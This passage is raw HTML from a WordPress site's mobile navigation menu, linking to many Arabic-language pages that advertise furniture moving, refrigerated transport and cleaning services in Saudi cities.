<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex submenu-with-border astra-menu-animation-fade stack-on-mobile"><li class="page_item page-item-11285 menu-item"><a href="https://mongize.com/about-us-02/" class="menu-link">About us 02</a></li><li class="page_item page-item-11393 menu-item"><a href="https://mongize.com/about-us-03/" class="menu-link">About us 03</a></li><li class="page_item page-item-11394 menu-item"><a href="https://mongize.com/homepage-7/" class="menu-link">Homepage 7</a></li><li class="page_item page-item-11286 menu-item"><a href="https://mongize.com/homepage-8/" class="menu-link">Homepage 8</a></li><li class="page_item page-item-2 menu-item"><a href="https://mongize.com/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-11975 menu-item"><a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d9%85%d9%83%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d9%83-%d9%88%d8%a7%d9%84/" class="menu-link">ارخص شركة نقل اثاث بجدة ومكة مع الفك والتركيب الاطلال للنقل البرى</a></li><li class="page_item page-item-6330 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بابها وانواعها واسعار سيرات النقل بابها تعرف عليها</a></li><li class="page_item page-item-6341 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d8%a8%d9%88-%d8%b9%d8%b1%d9%8a%d8%b4-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9/" class="menu-link">افضل سيارات نقل العفش بابو عريش وانواعها واسعار سيرات النقل بابو عريش تعرف عليها</a></li><li class="page_item page-item-6342 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالباحة وانواعها واسعار سيرات النقل بالباحة تعرف عليها</a></li><li class="page_item page-item-6329 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالدمام وانواعها واسعار سيرات النقل بالدمام تعرف عليها</a></li><li class="page_item page-item-6323 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالرياض وانواعها واسعار سيرات النقل بالرياض تعرف عليها</a></li><li class="page_item page-item-6325 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالطائف وانواعها واسعار سيرات النقل بالطائف تعرف عليها</a></li><li class="page_item page-item-6328 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالقصيم وانواعها واسعار سيرات النقل بالقصيم تعرف عليها</a></li><li class="page_item page-item-6326 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1/" class="menu-link">افضل سيارات نقل العفش بالمدينة المنورة وانواعها واسعار سيرات النقل بالمدينة المنورة تعرف عليها</a></li><li class="page_item page-item-6333 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%aa%d8%a8%d9%88%d9%83-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بتبوك وانواعها واسعار سيرات النقل بتبوك تعرف عليها</a></li><li class="page_item page-item-6338 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بجازان وانواعها واسعار سيرات النقل بجازان تعرف عليها</a></li><li class="page_item page-item-6322 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بجدة وانواعها واسعار سيارات النقل بجدة تعرف عليها</a></li><li class="page_item page-item-6334 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ad%d8%a7%d8%a6%d9%84-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بحائل وانواعها واسعار سيرات النقل بحائل دة تعرف عليها</a></li><li class="page_item page-item-6331 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7-%d9%88%d8%a7%d9%86%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بخميس مشيط وانواعها واسعار سيرات النقل بخميس مشيط تعرف عليها</a></li><li class="page_item page-item-6337 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b3%d9%83%d8%a7%d9%83%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بسكاكا وانواعها واسعار سيرات النقل بسكاكا تعرف عليها</a></li><li class="page_item page-item-6339 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b5%d8%a7%d9%85%d8%b7%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بصامطة وانواعها واسعار سيرات النقل بصامطة تعرف عليها</a></li><li class="page_item page-item-6340 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b5%d8%a8%d9%8a%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بصبيا وانواعها واسعار سيرات النقل بصبيا تعرف عليها</a></li><li class="page_item page-item-6336 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%b9%d8%b1%d8%b9%d8%b1-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بعرعر وانواعها واسعار سيرات النقل بعرعر تعرف عليها</a></li><li class="page_item page-item-6335 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%86%d8%ac%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بنجران وانواعها واسعار سيرات النقل بنجران تعرف عليها</a></li><li class="page_item page-item-6332 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%8a%d8%b4%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بيشة وانواعها واسعار سيرات النقل ببيشة تعرف عليها</a></li><li class="page_item page-item-6327 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d9%8a%d9%86%d8%a8%d8%b9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بينبع وانواعها واسعار سيرات النقل بينبع تعرف عليها</a></li><li class="page_item page-item-6324 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d9%85%d9%83%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7%d8%b3/" class="menu-link">افضل سيارات نقل العفش مكة وانواعها واسعار سيرات النقل مكة تعرف عليها</a></li><li class="page_item page-item-11040 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d8%ad%d9%86-%d9%88%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7/" class="menu-link">افضل شركة شحن ونقل اثاث بخميس مشيط</a></li><li class="page_item page-item-11998 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بابها شركة الاطلال للنقل البرى ابها</a></li><li class="page_item page-item-11996 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1/" class="menu-link">افضل وارخص شركة نقل المبردات بالاحساء 0559290599 شركة الاطلال للنقل البرى بالاحساء</a></li><li class="page_item page-item-12003 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%a9-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالباحة شركة الاطلال للنقل البرى بالباحة</a></li><li class="page_item page-item-11997 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%ac%d8%a8%d9%8a%d9%84-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالجبيل 0559290599 شركة الاطلال للنقل البرى بالجبيل</a></li><li class="page_item page-item-11991 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%ae%d8%b1%d8%ac-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بالخرج شركة الاطلال للنقل البرى بالخرج</a></li><li class="page_item page-item-11995 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالدمام 0559290599 شركة الاطلال للنقل البرى الدمام</a></li><li class="page_item page-item-12008 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%af%d9%85/" class="menu-link">افضل وارخص شركة نقل المبردات بالدوادمى شركة الاطلال للنقل البرى الدوادمى</a></li><li class="page_item page-item-12011 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالرياض شركة الاطلال للنقل البرى الرياض</a></li><li class="page_item page-item-11992 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81-%d8%b4/" class="menu-link">افضل وارخص شركة نقل المبردات بالطائف شركة الاطلال للنقل البرى بالطائف</a></li><li class="page_item page-item-11994 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-%d9%88/" class="menu-link">افضل وارخص شركة نقل المبردات بالقصيم وعنيزة شركة الاطلال للنقل البرى ببريدة</a></li><li class="page_item page-item-11993 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link">افضل وارخص شركة نقل المبردات بالمدينة المنورة شركة الاطلال للنقل البرى بالمدينة</a></li><li class="page_item page-item-12009 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%a8%d9%8a%d8%b4%d8%a9-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات ببيشة شركة الاطلال للنقل البرى بيشة</a></li><li class="page_item page-item-12006 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%aa%d8%a8%d9%88%d9%83-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بتبوك شركة الاطلال للنقل البرى بتبوك</a></li><li class="page_item page-item-12000 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بجازان شركة الاطلال للنقل البرى بجازان</a></li><li class="page_item page-item-11982 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d9%85%d9%83%d8%a9/" class="menu-link">افضل وارخص شركة نقل المبردات بجدة ومكة 0500175959 شركة الاطلال للنقل البرى بجدة</a></li><li class="page_item page-item-12007 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ad%d8%a7%d8%a6%d9%84-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بحائل شركة الاطلال للنقل البرى بحائل</a></li><li class="page_item page-item-11999 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a/" class="menu-link">افضل وارخص شركة نقل المبردات بخميس مشيط شركة الاطلال للنقل البرى بخميس</a></li><li class="page_item page-item-12005 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b3%d9%83%d8%a7%d9%83%d8%a7-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بسكاكا شركة الاطلال للنقل البرى بسكاكا</a></li><li class="page_item page-item-12001 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b5%d8%a8%d9%8a%d8%a7-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بصبيا شركة الاطلال للنقل البرى صبيا</a></li><li class="page_item page-item-12004 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b1%d8%b9%d8%b1-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بعرعر شركة الاطلال للنقل البرى بعرعر</a></li><li class="page_item page-item-12002 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d9%86%d8%ac%d8%b1%d8%a7%d9%86-%d8%b4%d8%b1/" class="menu-link">افضل وارخص شركة نقل المبردات بنجران شركة الاطلال للنقل البرى نجران</a></li><li class="page_item page-item-12010 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%88%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%b1%d8%af%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86%d8%a8%d8%b9-%d8%b4%d8%b1%d9%83/" class="menu-link">افضل وارخص شركة نقل المبردات بينبع شركة الاطلال للنقل البرى ينبع</a></li><li class="page_item page-item-6316 menu-item"><a href="https://mongize.com/%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d9%88%d8%b4%d8%b1%d8%a7%d8%a1-%d8%a7%d8%ab%d8%a7%d8%ab-2/" class="menu-link">تخزين وشراء اثاث</a></li><li class="page_item page-item-6317 menu-item"><a href="https://mongize.com/%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d9%88%d8%b4%d8%b1%d8%a7%d8%a1-%d8%a7%d8%ab%d8%a7%d8%ab/" class="menu-link">تخزين وشراء اثاث</a></li><li class="page_item page-item-6296 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b1%d9%8a%d8%af%d8%a9/" class="menu-link">تنظيف بريدة</a></li><li class="page_item page-item-6297 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b1%d9%8a%d8%af%d8%a9-2/" class="menu-link">تنظيف بريدة</a></li><li class="page_item page-item-6300 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86/" class="menu-link">تنظيف جازان</a></li><li class="page_item page-item-6301 menu-item"><a href="https://mongize.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-2/" class="menu-link">تنظيف جازان</a></li><li class="page_item page-item-6305 menu-item"><a href="https://mongize.com/%d8%ad%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-2/" class="menu-link">حمام القصيم</a></li><li class="page_item page-item-10239 menu-item"><a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-33-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-0500817111-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d8%af%d8%a9/" class="menu-link">رقم افضل 19 شركة نقل عفش بجدة ارخص شركات نقل الاثاث بجدة عمالة فلبينية مع الفك والتركيب</a></li><li class="page_item page-item-11970 menu-item"><a href="https://mongize.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-%d8%b1%d8%ae%d9%8a%d8%b5-%d8%a7%d9%84%d8%a7%d8%b7%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d9%81%d8%b6%d9%84/" class="menu-link">شركة نقل عفش بجدة رخيص &#8211; الاطلال الأفضل في جدة</a></li><li class="page_item page-item-323 menu-item"><a href="https://mongize.com/a-transport-company-from-abha-to-medina/" class="menu-link">شركة نقل عفش من ابها الى المدينة المنورة 0506335248</a></li><li class="page_item page-item-6308 menu-item"><a href="https://mongize.com/%d9%83%d8%b4%d9%81-%d8%ac%d8%af%d8%a9/" class="menu-link">كشف جدة</a></li><li class="page_item page-item-6309 menu-item"><a href="https://mongize.com/%d9%83%d8%b4%d9%81-%d8%ac%d8%af%d8%a9-2/" class="menu-link">كشف جدة</a></li><li class="page_item page-item-6312 menu-item"><a href="https://mongize.com/%d9%85%d9%86%d8%ac%d8%b2-%d8%ac%d8%af%d8%a9/" class="menu-link">منجز جدة</a></li><li class="page_item page-item-6313 menu-item"><a href="https://mongize.com/%d9%85%d9%86%d8%ac%d8%b2-%d8%ac%d8%af%d8%a9-2/" class="menu-link">منجز جدة</a></li><li class="page_item page-item-6292 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d8%b3%d8%a7%d9%8a%d8%aa-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86/" class="menu-link">نقل سايت جازان</a></li><li class="page_item page-item-6293 menu-item"><a href="https://mongize.com/%d9%86%d9%82%d9%84-%d8%b3%d8%a7%d9%8a%d8%aa-%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-2/" class="menu-link">نقل سايت جازان</a></li><li class="page_item page-item-6288 menu-item"><a href="https://mongize.com/6288-2/" class="menu-link">نقل مصطفى</a></li><li class="page_item page-item-6289 menu-item"><a 